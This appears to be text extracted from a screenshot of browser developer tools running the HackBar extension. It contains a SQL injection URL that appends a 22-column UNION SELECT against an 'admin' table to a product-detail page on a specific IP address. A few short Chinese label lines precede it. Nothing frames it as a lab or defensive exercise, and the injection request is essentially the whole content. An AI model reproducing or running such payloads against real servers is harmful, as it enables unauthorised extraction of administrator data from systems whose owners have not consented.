 名称: 3
介绍: 15
Console Elements Sources Network Performance Memory HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://117.24.12.204:10000/Production/PRODUCT_DETAIL.asp?id=1513 UNION
SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 from admin
Post data Referer User Agent Cookies Clear All